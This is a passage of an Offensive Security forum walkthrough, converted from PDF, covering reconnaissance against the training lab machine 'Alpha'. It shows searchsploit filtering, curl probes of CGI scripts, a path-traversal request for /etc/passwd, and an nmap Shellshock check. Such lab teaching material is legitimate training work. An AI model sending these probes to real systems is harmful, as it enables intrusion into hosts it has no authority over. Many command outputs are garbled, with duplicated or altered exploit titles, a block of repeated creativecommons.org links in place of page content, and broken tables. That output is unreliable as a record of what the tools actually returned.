PHP-Nuke 5.x/6.0/6.5 BETA 1 - Multiple Cross-Site Scripting Vulnerabilities | ./php/webapps/2237.txt |
PHP-Nuke 5.x/6.0 Avatar HTML Injection Vulnerability | ./php/webapps/22231.txt |
PHP-Nuke 5.x/6.0 Avatar HTML Injection Vulnerability | ./php/webapps/22211.txt |
PHP-Nuke 5.x/6.0 Avatar HTML Injection Vulnerability | ./php/webapps/22211.txt |
PHP-Nuke 5.x/6.0 Avatar HTML Injection Vulnerability | ./php/webapps/22211.txt |
PHP-Nuke 5.x/6.0 Avatar HTML Injection Vulnerability | ./php/webapps/22211.txt |
PHP-Nuke 5.x/6.0 Avatar HTML Injection Vulnerability | ./php/webapps/22211.txt |
PHP-Nuke 5.x/6.0 Avatar HTML Injection Vulnerability | ./php/webapps/22211.txt |
PHP-Nuke 5.x/6.0 Avatar HTML Injection Vulnerability | ./php/webapps/22211.txt |
```

#### Bingo! Much less!

However, there is a slight mistake in the command. If a exploit has a ".PHP" file extension for the PHP core, it would be removed. We can fix this by adding a trailing space.

Not completely perfect, as we are going to see...

```
Code:
```

```
root@kali:~# searchsploit --colour -t php 5.x | grep -v '/dos/' | grep -vi '\.php '
...
```

```
i:~# searchsploit --colour -t php 5.x | grep -v '/dos/' | grep -vi '\.php
                                  li:~#
li:~# searchsploit --colour -t php 5.x | grep -v '/dos/' | grep -vi '\.php '
    Exploit Title
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               (/usr/share/exploitdb/platforms)
PHP 5.x - (Win32service) Local Safe Mode Bypass Exploit
PHP 5.x - COM functions safe mode and disable function bypass
PHP RapidKill Pro 5.x - Shell Upload Vulnerability
PHP Nuke 4.x/5.x - Senote Arbitrary File Include Vulnerability
PHP-Nuke 4.x/5.x - SQL_Debug Information Disclosure Vulnerability
PHP 4.x/5.x MySQL Safe_Mode Filesystem Circumvention Vulnerability (1)
PHP 4.x/5.x MySQL Safe_Mode Filesystem Circumvention Vulnerability (2)
PHP 4.x/5.x MySQL Safe_Mode Filesystem Circumvention Vulnerability (3)
PHP Nuke 5.x MySQL Safe_Mode Filesystem Circumvention Vulnerability (3)
PHP 4.x/5.x MySQL Safe_Mode Filesystem Circumvention Vulnerability (3)
PHP Nuke 5.x MySQL Safe_Mode Filesystem Circumvention Vulnerability
PHP Nuke 5.x MySQL Safe_Mode Filesystem Circumvention Vulnerability
PHP-Nuke 5.x MySQL Safe_Mode Filesystem Circumvention Vulnerability
PHP-Nuke 5.x MySQL Safe_Mode Filesystem Circumvention Vulnerability
PHP-Nuke 5.x MySQL Safe_Mode Filesystem Circumvention Vulnerability
PHP-Nuke 5.x MySQL Safe_Mode Filesystem Circumvention Vulnerability
PHP-Nuke 5.x MySQL Safe_Mode Filesystem Circumvention Vulnerability
PHP-Nuke 5.x MySQL Safe_Mode Filesystem Circumvention Vulnerability
PHP-Nuke 5.x MySQL Safe_Mode Filesystem Vulnerability
PHP-Nuke 5.x MySQL Safe_Mode Filesystem Vulnerability
PHP-Nuke 5.x MySQL Safe_Mode Filesystem Vulnerability
PHP-Nuke 5.x MySQL Safe_Mode Filesystem Vulnerability
PHP Nuke 5.x MySQL Safe_Mode Filesystem Vulnerability
PHP Nuke 5.x MySQL Safe_Mode Filesystem Vulnerability
PHP S.x (< 5.3.12 & < 5.4.2) - gi-bin Remote Code Execution (Multithreaded Scanner)
Battle.net Clan Script 1.5.x - 'index.php' Multiple SQL Injection Vulnerabilities
Simple PHP Blog 0.5.x - 'search.php' Cross-Site Scripting Vulnerability
PHP 5.x (< 5.6.2) - Bypass disable_functions (Shellshock Exploit)

**Toot@kali-**#
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                ./windows/local/4236.php
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               /windows/local/4553.php
/php/webapps/12272.txt
/php/webapps/21230.txt
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               ./php/webapps/21233.txt
./php/remote/21264.php
./php/remote/21265.php
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               ./php/remote/21266.php
./php/webapps/21349.txt
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               /php/webapps/22037.txt
./php/webapps/22211.txt
./php/webapps/22589.txt
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                ./php/webapps/24166.txt
./php/webapps/24232.txt
./php/remote/27508.txt
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                ./php/remote/29290.c
./php/remote/29316.py
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  ./php/webapps/32181.txt
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               ./php/webapps/33507.txt
./php/remote/33988.txt
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                ./php/webapps/35146.txt
                           ali:~#
```

So we are removing potential exploits! However, we have added a few more false positive values back in. If we really want to get fancy, we can start to use "regex" (Regular Expressions) to filter all ".php" results *expect* for when the end of the line, ends with ".php"

#### Code:

```
root@kali:~# searchsploit --colour -t php 5.x | grep -v '/dos/' | grep -iv '\.php[^$]'
...
```

...if we really want to get flashy, we can compress the line slightly by removing a pipe.

```
Code
```

```
root@kali:~# searchsploit --colour -t php 5.x | grep -vi '/dos/\|\.php[^$]'
...
```

But we are not yet out of the woods!

Let's also in a single command look for a "5.x" and "5.5" exploits. Can use either "grep '5\.\(5\|x\)'" or "grep '5\.5\|5\.x'"

#### Code:

```
root@kali:~# searchsploit --colour -t php 5 | grep -vi '/dos/\|\.php[^$]' | grep -i '5\.\(5\|x\)'
...
```

...If you are saying to yourself now "but they both have 24 results" - correct! However, the latter command doesn't have the "header" and "footer" lines. So there is more exploits!

So after all of that with SearchSploit, is there anything? Yes!

After removing the "Windows" exploits (target is Ubuntu, remember?), as well as programs that use PHP in the name (such as "PHP-Nuke", "RapidKill Pro", "Gift Registry" etc), we get...

## Code:

```
root@kali:~# searchsploit --colour -t php 5 | grep -vi '/dos/\|\.php[^$]' | grep -i '5\.\(5\|x\))' | \
   grep -vi '/windows/\|PHP-Nuke\|RapidKill Pro\|Gift Registry\|Artiphp CMS'
...
```

```
Idkall:~# searchsploit --colour -t php 5 | grep -vi '/dos/\|.php[^$]' | grep -i '5\.\(5\|x\)' | \
grep -vi '/windows/\|PHP-Nuke\|RapidKil | Pro\|Gift Registry\|Artiphp CMS'
4.x/5.x MySQL Safe_Mode Filesystem Circumvention Vulnerability (1)
4.x/5.x MySQL Safe Mode Filesystem Circumvention Vulnerability (2)
4.x/5.x MySQL Safe Mode Filesystem Circumvention Vulnerability (3)
4.x/5.x - Html_Entity_Decode() Information Disclosure Vulnerability
the + PHP 5.x (< 5.3.12 & < 5.4.2) - cgi-bin Remote Code Execution Exploit
the + PHP 5.x (< 5.3.12 & < 5.4.2) - Remote Code Execution (Multithreaded Scanner)
5.x (5.3.x <= 5.3.2) - 'ext/phar/stream.c' and 'ext/phar/dirstream.c' Multiple Format String Vulnerabilities
5.x (< 5.6.2) - Bypass disable functions (Shellshock Exploit)
extendir=### Format String Exploit</pre>
                                                                                                                                                        ./php/remote/21264.php
./php/remote/21265.php
./php/remote/21266.php
                                                                                                                                                        ./php/remote/27508.txt
./php/remote/29290.c
                                                                                                                                                        ./php/remote/29316.py
./php/remote/33988.txt
./php/webapps/35146.txt
./multiple/remote/39645.php
Now we can manually remove the lower versions (e.g. 5.4.x), we have the following candidates:
       PHP 4.x/5.x MySQL Safe_Mode Filesystem Circumvention Vulnerability (1), (2) & (3)
       PHP 4.x/5.x - Html_Entity_Decode() Information Disclosure Vulnerability
       PHP 5.x (< 5.6.2) - Bypass disable_functions (Shellshock Exploit)
       PHP <= 7.0.4/5.5.33 - SNMP Format String Exploit
We will make a note of theses and keep searching on.
Our last one is BigTree 4.0.6.
We have a feeling there's not going to be many results for this, so we are not going to include a version number directly in the
search. Sometimes the web application is written as "BigTree CMS", "BigTreeCMS", "BigTree-CMS" or "BigTree_CMS". So
let's also remove the CMS part.
    Code:
      root@kali:~# searchsploit bigtree
       ali:~# searchsploit bigtree
 Exploit Title
                                                                                                                                                       (/usr/share/exploitdb/platforms)
         CMS 4.0 RC2 - Multiple Vulnerabilities
                                                                                                                                                       ./php/webapps/27431.txt
./php/webapps/37821.txt
         CMS 4.2.3 - Authenticated SQL Injection Vulnerabilities
There isn't anything which would be a "perfect" match.
There is a slim chance the 4.2.3 exploit might work, however theres been various subversion releases since then. Plus it
requires authentication (which at this stage we do not have - nor even know of the login URL).
Summary
The highest change of success right now would be the PHP exploits:

    PHP 4.x/5.x MySQL Safe_Mode Filesystem Circumvention Vulnerability (1), (2) & (3)

     • PHP 4.x/5.x - Html_Entity_Decode() Information Disclosure Vulnerability
      • PHP 5.x (< 5.6.2) - Bypass disable_functions (Shellshock Exploit)
      • PHP <= 7.0.4/5.5.33 - SNMP Format String Exploit
Last edited by g0tmi1k; 02-15-2017 at 09:48 AM.
PWB/OSCP (2011) | WiFu/OSWP (2013) | CTP/OSCE (2013) | AWAE (2015) | AWE (2016)
                                                                                                                                             Reply
                                                                                                                                                               Reply With Quote
                                                                                                                                                Page 1 of 10 | 1 | 2 | 3 ... | Last |
  Reply to Thread
                                                                                                                                                Quick Navigation
                                                                                                                                                                          10.11.1.71
```

31 of 32 5/10/17, 9:56 AM

« Previous Thread | Next Thread »



All times are GMT. The time now is 04:56 PM.

Powered by vBulletin® Version 4.2.4

Copyright © 2017 vBulletin Solutions, Inc. All rights reserved.

Offensive Security

Skin designed by: SevenSkins

| Contact Us | Offensive Security Training | Archive |

## **Thread: Offensive Security's Complete Guide to Alpha**





# **Information Gathering**

# **Web Application (CGI)**

So by now our URL brute force has completed, and we have started looking up exploits for the software we know of. Even though we have some good options of exploits to try, let's keep going and get some more information about the target (since we found a few other possible leads when brute forcing). The URLs in question:

• http://10.11.1.71/cgi-bin/admin.cgi

root@kali:~# curl -i http://10.11.1.71/cgi-bin/admin.cgi

http://10.11.1.71/cgi-bin/test.cgi

## /cgi-bin/admin.cgi

Let's see what we are dealing with:

# Code:

```
HTTP/1.1 200 OK
Date: Thu, 19 May 2016 01:30:23 GMT
Server: Apache/2.4.7 (Ubuntu)
Vary: Accept-Encoding
Transfer-Encoding: chunked
Content-Type: text/html
< left>Perl verion is 5.18.2< br>HTTP Server is Apache 2.4.7. Modules: < br>Operating System is Ubuntu Li
Disk Usage: 1/4GB (38%)
CPU Load: 0.00
Current users:
Filesystem
                        Used Avail Use% Mounted on
                        1.8G
0
                               2.9G
4.0K
/dev/sda1
                  4.8G
                                     38% /
                  4.0K
                                       0% /sys/fs/cgroup
none
udev
                  359M
                        4.0K
                               359M
                                       1% /dev
                   74M
                                74M
tmpfs
                        484K
                                       1% /run
                               5.0M
                  5.0M
                                       0% /run/lock
none
none
                  370M
                            Ω
                               370M
                                       0% /run/shm
                  100M
none
                            0
                               100M
                                       0% /run/user
root@kali:~#
root@kali:~#
```

```
### Curl -i http://10.11.1.71/cgi-bin/admin.cgi
HTTP/1.1 200 0K
Date: Thu, 19 May 2016 01:22:50 GMT
Server: Apache/2.4.7 (Ubuntu)
Vary: Accept-Encoding
Transfer-Encoding: chunked
Content-Type: text/html

<a href="https://creativecommons.org/limits/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecommons.org/">
<a href="https://creativecomm
```

Notice how the HTTP header is different to the first request we made to the landing page? There is no longer the PHP field!

For what it's worth, let's look at it being rendered:

#### Code:

```
root@kali:~# curl -i http://10.11.1.71/cgi-bin/admin.cgi -s | html2text
HTTP/1.1 200 OK Date: Thu, 19 May 2016 01:23:27 GMT Server: Apache/2.4.7
(Ubuntu) Vary: Accept-Encoding Transfer-Encoding: chunked Content-Type: text/
html
Perl verion is 5.18.2

HTTP Server is Apache 2.4.7. Modules:

Operating System is Ubuntu Linux 14.04 (kernel: 3.13.0-32-generic)

CPU: Intel(R) Xeon(R) CPU X5690 @ 3.47GHz

Statistics for CpuStats (all)
                       0.00
    nice
                       0.00
                       0.00
    system
    idle
                      100.00
     ioWait
                      0.00
                      0.00
    total
Memory Usage: 596/738MB (80.76%)
Disk Usage: 1/4GB (38%)
CPU Load: 0.00
Current users:
                              Size Used Avail Use% Mounted on
Filesystem
                             4.8G 1.8G 2.9G 38% /
4.0K 0 4.0K 0% /
359M 4.0K 359M 1% /
none
                                                                 0% /sys/fs/cgroup
                                                                 1% /dev
1% /run
udev
                                74M 484K
                                                       74M
 tmpfs
                                           484K /-...
0 5.0M
none
                              5.0M
                                                                 0% /run/lock
```

```
cali: # curl -i http://10.11.1.71/cgi-bin/admin.cgi -s | html2text
HTTP/1.1 200 OK Date: Thu, 19 May 2016 01:23:27 GMT Server: Apache/2.4.7
(Ubuntu) Vary: Accept-Encoding Transfer-Encoding: chunked Content-Type: text/
html
Perl verion is 5.18.2
HTTP Server is Apache 2.4.7. Modules:
Operating System is Ubuntu Linux 14.04 (kernel: 3.13.0-32-generic)
CPU: Intel(R) Xeon(R) CPU X5690 @ 3.47GHz
Statistics for CpuStats (all)
            0.00
  user
 nice
            0.00
            0.00
  system
            100.00
  idle
            0.00
  ioWait
            0.00
  total
Memory Usage: 596/738MB (80.76%)
Disk Úsage: 1/4GB (38%)
CPU Load: 0.00
Current users:
                Size Used Avail Use% Mounted on
Filesystem
                4.8G 1.8G 2.9G 38% /
/dev/sdal
                4.0K
                         0 4.0K
                                   0% /sys/fs/cgroup
none
                359M
                     4.0K 359M
udev
                                   1% /dev
                 74M
                      484K
                             74M
                                   1% /run
tmpfs
                5.0M
                            5.0M
none
                         0
                                   0% /run/lock
                370M
                            370M
                         0
                                   0% /run/shm
none
                100M
                            100M
                         0
                                   0% /run/user
none
root@kali:~#
```

Lots of yummy information! We might be able to use this later when we get a local shell on the system...

## /cgi-bin/test.cgi

And let's look now at the final URL:

This time, we will write the HTML contents to a file so we can look at it offline.

#### Code:

```
{\tt root@kali:~\#~curl~-i~http://10.11.1.71/cgi-bin/test.cgi~-s~>~test.cgi.txt~root@kali:~\#}
root@kali:~# wc -l test.cgi.txt
14278 test.cgi.txt root@kali:~#
root@kali: # head -n 15 test.cgi.txt
HTTP/1.1 200 OK
Date: Thu, 19 May 2016 01:42:35 GMT
Server: Apache/2.4.7 (Ubuntu)
Vary: Accept-Encoding
Transfer-Encoding: chunked
Content-Type: text/html
Hello, < br>This is a test: < br>4
                                                       /var/local
      /var/log/upstart
/var/log/apt
12
      /var/log/dbconfig-common
      /var/log/installer/cdebconf
/var/log/installer
44
       /var/log/landscape
4 /var/log/apache2
root@kali:~#
root@kali:~# tail test.cgi.txt
      /dev/pts
/dev/bsg
       /dev/mapper
0
       /dev/input/by-path
       /dev/input
       /dev/net
0
       /dev/cpu
       /dev
17015/0
```

```
oot@kali:~# curl -i http://10.11.1.71/cgi-bin/test.cgi -s > test.cgi.txt
root@kali:~#
root@kali:~# wc -l test.cgi.txt
14278 test.cgi.txt
root@kali:~#
root@kali:~# head -n 15 test.cgi.txt
HTTP/1.1 200 OK
Date: Thu, 19 May 2016 01:42:35 GMT
Server: Apache/2.4.7 (Ubuntu)
Vary: Accept-Encoding
Transfer-Encoding: chunked
Content-Type: text/html
Hello,<br>This is a test:<br>4
                                           /var/local
56
        /var/log/upstart
12
        /var/log/apt
8
        /var/log/dbconfig-common
12
        /var/log/installer/cdebconf
44
        /var/log/installer
8
        /var/log/landscape
4
        /var/log/apache2
root@kali:~#
root@kali:~# tail test.cgi.txt
        /dev/pts
0
00000
        /dev/bsg
        /dev/mapper
        /dev/input/by-path
        /dev/input
        /dev/net
0
        /dev/cpu
        /dev
1701548 /
root@kali:~#
```

It appears it is listing out the contents of the file system!

# Wordlist's Local File Inclusion (LFI)

So when we were brute forcing the URLs, the wordlist contained a value for a Local File Inclusion (LFI) (hinted by "../" in the request). So let's check it out.

Note, neither gobuster or seclist is a vulnerability scanner. The value was hardcoded into the wordlist - it didn't discover it. **The results are only as good as your wordlist**.

```
Code:
```

```
root@kali:~# curl 'http://10.11.1.71/cgi-bin/admin.cgi' -i -s > before
root@kali:~#
root@kali:~# curl 'http://10.11.1.71/cgi-bin/admin.cgi?list=../../../../../../../../../../etc/passwd' -i -s > a
root@kali:~#
root@kali:~#
root@kali:~#
diff before after
2c2
< Date: Thu, 19 May 2016 01:54:26 GMT
---
> Date: Thu, 19 May 2016 01:54:34 GMT
root@kali:~#
```

```
root@kali:~# curl 'http://10.11.1.71/cgi-bin/admin.cgi' -i -s > before
root@kali:~#
root@kali:~# curl 'http://10.11.1.71/cgi-bin/admin.cgi?list=../../../../../../../../../etc/passwd' -i -s > after
root@kali:~#
root@kali:~# diff before after
2c2

2c2

    Date: Thu, 19 May 2016 01:54:26 GMT
---
    Date: Thu, 19 May 2016 01:54:34 GMT
root@kali:~#
```

So we can see there isn't any major differences on the page (just the requested time stamp in the header) - meaning the content is the same. There isn't a LFI vulnerability here.

Note: You may notice there being a difference when you try it - based on the system load of the Alpha machine if other students are working on the box.

If we wanted to test to see if these machines are dynamic or static outputs, we could start to create some noise/traffic to

increase log sizes and system load and monitor if it behaves differently...

#### Summary

We have discovered a module loaded by Apache, mod\_cgi (which is what handles all the CGI requests), as well as what appears to be the first sign of "custom content", that isn't a stock template.

Last edited by g0tmi1k; 07-22-2016 at 03:42 PM.

PWB/OSCP (2011) | WiFu/OSWP (2013) | CTP/OSCE (2013) | AWAE (2015) | AWE (2016)

Reply Reply With Quote

05-19-2016, 11:25 AM #12

| 30in Date: Jun 2011 |
| Posts: 462



# **Information Gathering**

# SearchSploit (Part 2)

We know a few new things about the machine now - "phpMyAdmin" (not sure on the version), and Apache's mod\_cgi is enabled and is working correctly.

#### phpMyAdmin

Unfortunately we don't have a version number. We could try to find some type of way to identify the version (e.g. is there "./readme.html", "./changelog.md", "./version.txt" or any version of these filenames and file extensions, else start making MD5 hashes of pages and compare it to known versions...)

## Code:

```
root@kali:~# searchsploit phpmyadmin | grep -v '/dos/' | wc -1
47
root@kali:~#
```

```
root@kali:-# searchsploit phpmyadmin | grep -v '/dos/' | wc -l
47
root@kali:-#
root@kali:-# searchsploit phpmyadmin | grep -v '/dos/' | tail
phpMyAdmin 2.x - Multiple Script Array Handling Path Disclosure
phpMyAdmin <= 2.9.1 - Multiple Cross-Site Scripting Vulnerabilities
phpMyAdmin <= 2.9.1. Setup.PHP Cross-Site Scripting Vulnerability
phpMyAdmin <= 2.11.1 Setup.PHP Cross-Site Scripting Vulnerability
phpMyAdmin <= 2.11.1 Server_Status.PHP Cross-Site Scripting Vulnerability
phpMyAdmin <= 3.2 - 'server_databases.php' Remote Command Execution Vulnerability
phpMyAdmin <= 3.0.1 - 'pmd_pdf.php' Cross-Site Scripting Vulnerability
phpMyAdmin <= 3.0.1 - 'pmd_pdf.php' Cross-Site Scripting Vulnerability
phpMyAdmin <= 3.0.1 - 'pmd_pdf.php' Cross-Site Scripting Vulnerability
phpMyAdmin <= 3.3.0 - 'db' Parameter Cross-Site Scripting Vulnerability
phpMyAdmin 'tbl_gis_visualization.php' Multiple Cross Site Scripting Vulnerabilities
phpMyAdmin 'tbl_gis_visualization.php' Multiple Cross Site Scripting Vulnerabilities
phpMyAdmin 'tbl_gis_visualization.php' Multiple Cross Site Scripting Vulnerabilities
phpMyAdmin 'tbl_gis_visualization.php' Multiple Cross Site Scripting Vulnerabilities
phpMyAdmin 'tbl_gis_visualization.php' Multiple Cross Site Scripting Vulnerabilities
phpMyAdmin 'tbl_gis_visualization.php' Multiple Cross Site Scripting Vulnerabilities
phpMyAdmin 'tbl_gis_visualization.php' Multiple Cross Site Scripting Vulnerabilities
phpMyAdmin 'tbl_gis_visualization.php' Multiple Cross Site Scripting Vulnerabilities
phpMyAdmin 'tbl_gis_visualization.php' Multiple Cross Site Scripting Vulnerabilities
phpMyAdmin 'tbl_gis_visualization.php' Multiple Cross Site Scripting Vulnerabilities
phpMyAdmin 'tbl_gis_visualization.php' Multiple Cross Site Scripting Vulnerabilities
phpMyAdmin 'tbl_gis_visualization.php' Multiple Cross Site Scripting Vulnerabilities
phpMyAdmin 'tbl_gis_visualization.php' Multiple Cross Site Scripting Vulnerability
phpMyAdmin 'tbl_gis_visualization.php' Multiple Cross Site Scripting Vulnerability
phpMyAdmin 'tb
```

So we can see there's a lot of "Cross Site Scripting" exploits for phpMyAdmin. This could a be possible attack vector, however we haven't seen any sign/clue of there being an external machine visiting the page. We also do not have any credentials to log into the web application (goes back to hoping brute forcing would work as the default passwords didn't). And without a version number, its going to be a long, boring process of trying them all out. If we need to, we can revisit this - so let's put it on the bottom of our "to try later" list.

#### Anache CGI

As we have found both "http://10.11.1.71/cgi-bin/admin.cgi" & "http://10.11.1.71/cgi-bin/test.cgi", let's search to see if theres any public exploits (unfortunately we don't have a version number):

### Code:

```
root@kali:~# searchsploit apache cgi | grep -v '/dos/'
...
```

```
root@kali:-# searchsploit apache cgi | grep -v '/dos/'

Exploit Title | Path | (/usr/share/exploitdb/platforms)

Apache 1.3.33/1.3.34 (Ubuntu / Debian) - (CGI TTY) Local Root Exploit | ./linux/local/3384. c | ./cgi/remote/20435.txt | ./cgi/remote/20435.txt | ./cgi/remote/20435.txt | ./multiple/remote/28365.txt | ./multiple/remote/28365.txt | ./multiple/remote/28365.txt | ./pp/remote/29290.c | ./php/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./multiple/remote/29290.c | ./m
```

Notice: We could have had a slight more striker search term of 'mod\_cgi' as that's what we really are targeting.

So filtering out these results (based on version numbers that do not match), only 1 exploit matches (as its missing a version number!):

```
Apache mod_cgi - Remote Exploit (Shellshock)
```

Notice how we have seen "Apache + PHP 5.x (< 5.3.12 & < 5.4.2) - cgi-bin Remote Code Execution Exploit" twice now (however the PHP version is too low), as well as the tag of "(Shellshock)" in a exploit tile: "PHP 5.x (< 5.6.2) - Bypass disable\_functions (Shellshock Exploit)". This could all be promising...

## **Summary**

This "Shellshock" vulnerability and exploit has gone to the top of our "to try list". It would be wise now to start looking up and researching what shellshock is. If it doesn't work out, we can fall back to our PHP exploits.

We have gathered a lot of information about the target now, there are no more "obvious" paths. If we wanted to start to find more, we could use a different wordlist to brute force, or use a "web scanner" (such as "**nikto**") to really start poking hard at the system.

We have followed on the basic paths and kept on going on the trail till what appears to be the end.

Last edited by g0tmi1k; 08-15-2016 at 10:18 AM.

PWB/OSCP (2011) | WiFu/OSWP (2013) | CTP/OSCE (2013) | AWAE (2015) | AWE (2016)

Reply With Quote

05-19-2016, 12:16 PM #13



g0tmi1k Offsec Staff

Join Date: Jun 2011 Posts: 462



# **Information Gathering**

# **ShellShock**

For some background reading on shellshock, see here.

...and linking back around to the IRC bot hint, could this be what it was referencing?

# **Web Scanners**

We have managed to get this far, without using any exploits or vulnerability. We simply just had our "end user" hat on and explored the system. The only poking we have done has been URL brute forcing and trying default/common passwords. This is going to change. This is when we start to attack the system (however, NOT trying to exploit it)

#### Nmap

Shellshock is so widespread, and well known it even got its own nmap script to check for it. Quickly checking the man page for the script (via the web page), we can understand how to use the script.

#### Code:

```
root@kali:~# ls -lah /usr/share/nmap/scripts/*shellshock*
-rw-r--r- 1 root root 5.5K Mar 31 03:51 /usr/share/nmap/scripts/http-shellshock.nse
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
```

```
-script=http-shellshock
  --script-args uri=/cgi-bin/test.cgi --script-args uri=/cgi-bin/admin.cgi
Starting Nmap 7.12 ( <code>https://nmap.org</code> ) at 2016-05-17 23:36 EDT Nmap scan report for 10.11.1.71
Host is up (0.15s latency).
PORT STATE SERVICE
80/tcp open http
| http-shellshock:
     VULNERABLE:
     HTTP Shellshock vulnerability
       State: VULNERABLE (Exploitable)
IDs: CVE:CVE-2014-6271
          This web application might be affected by the vulnerability known as Shellshock. It seems the server
          is executing commands injected via malicious HTTP headers.
       Disclosure date: 2014-09-24
       References:
          http://www.openwall.com/lists/oss-security/2014/09/24/10
          https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
http://seclists.org/oss-sec/2014/q3/685
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169
MAC Address: 00:50:56:89:54:66 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 2.44 seconds
```

```
<ali:~# ls -lah /usr/share/nmap/scripts/*shellshock*
 rw-r--r-- 1 root root 5.5K Mar 31 03:51 /usr/share/nmap/scripts/http-shellshock.nse
 oot@kali:~#
 oot@kali:~# nmap 10.11.1.71 -p 80 \
    --script=http-shellshock \
    --script-args uri=/cgi-bin/test.cgi --script-args uri=/cgi-bin/admin.cgi
Starting Nmap 7.12 ( https://nmap.org ) at 2016-05-17 23:37 EDT
Nmap scan report for 10.11.1.71
Host is up (0.15s latency).
PORT STATE SERVICE
80/tcp open http
  http-shellshock:
    VULNERABLE:
    HTTP Shellshock vulnerability
State: VULNERABLE (Exploitable)
      IDs: CVE:CVE-2014-6271
         This web application might be affected by the vulnerability known as Shellshock. It seems the server
         is executing commands injected via malicious HTTP headers.
      Disclosure date: 2014-09-24
      References:
        https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169
         https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
        http://seclists.org/oss-sec/2014/q3/685
http://www.openwall.com/lists/oss-security/2014/09/24/10
MAC Address: 00:50:56:89:54:66 (VMware)
Nmap done: 1 \underline{\mathrm{IP}} address (1 host up) scanned in 2.25 seconds
 oot@kali:~#
```

Oooh! It's reported to be vulnerable (bare in mind, it could be a false positive)
Only problem is, we are not sure WHAT page (as we did feed in two different pages).
It is simple enough to re-run the script with just one page at a time until we find out what page is vulnerable (or both?).
However, instead, we can use "Nikto"...

#### Nikto

Nikto is a web scanner that checks for a wide number of known issues, and misconfigurations in a target. However, it performs a lot of request, but *currently* doesn't perform checks (or apply logic). As a result, you can expect a fair amount of false positives. This also takes a while to perform (in this case, over 20 minutes), so you may want to find a wise way to spend the time (cleaning up notes, screenshot-ing finding, making a drink/food, talking to colleague/loved ones or napping, or poking at another machine on the network).

### Code:

```
reot@kall:-# nikto -host 10.11.1.71
Nikto v2.1.6
Nikto v2.1.6
Nikto v2.1.6
Nikto v2.1.6
Nikto v2.1.6
Nikto v2.1.6
Nikto v2.1.6
Nikto v2.1.6
Nikto v2.1.6
Nikto v2.1.6
